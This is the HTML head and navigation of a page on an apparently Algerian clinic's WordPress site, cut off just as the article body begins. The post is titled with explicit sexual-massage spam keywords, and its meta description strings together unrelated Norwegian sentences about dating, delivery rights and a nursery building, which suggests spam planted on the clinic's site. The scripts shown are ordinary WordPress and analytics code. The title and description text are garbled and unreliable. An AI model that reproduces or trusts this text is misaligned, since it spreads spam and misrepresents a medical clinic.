

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/
body_size: 29693
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cum in mature thai massasje norge &amp; shemale mistress sex massage oslo - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cum in mature thai massasje norge &amp; shemale mistress sex massage oslo - Clinique Amina" />
	<meta property="og:description" content="Online dating single asiatiske singler Forsinket levering Ved forsinket levering har du som forbruker rett til å heve kjøpet, dersom du ikke godtar nytt leveringstidspunkt. I vår kvalitet- og miljøpolitikk har vi definert en rekke områder som skal bidra til å sikre deg som kunde tilstrekkelig kvalitet. Gartneribygg: Grunnflate på ca. 180 kvm. Arbeidernes opplysningsforbund [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-08-29T15:52:43+00:00" />
	<meta property="article:modified_time" content="2022-10-11T08:52:45+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/","url":"https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/","name":"Cum in mature thai massasje norge & shemale mistress sex massage oslo - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-08-29T15:52:43+00:00","dateModified":"2022-10-11T08:52:45+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Cum in mature thai massasje norge &#038; shemale mistress sex massage oslo"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Cum in mature thai massasje norge &#038; shemale mistress sex massage oslo Flux des commentaires" href="https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/12265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=12265' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fcum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fcum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-12265 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">29</div><div class="infinite-single-article-date-month">Août</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Cum in mature thai massasje norge &#038; shemale mistress sex massage oslo</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-12265" class="post-12265 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
